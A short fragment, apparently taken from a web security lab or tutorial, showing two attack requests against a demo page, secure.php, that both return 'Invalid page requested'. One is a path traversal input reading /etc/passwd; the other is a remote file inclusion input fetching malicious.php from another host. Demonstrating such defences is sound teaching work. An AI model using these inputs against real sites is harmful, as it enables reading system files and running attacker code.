 10.0.2.6/demo/secure.php?p
https://10.0.2.6/demo/secure.php?page=../../../etc/passwd
Invalid page requested
10.0.2.6/demo/secure.php?p
https://10.0.2.6/demo/secure.php?page=http://10.0.2.4/malicious.php
Invalid page requested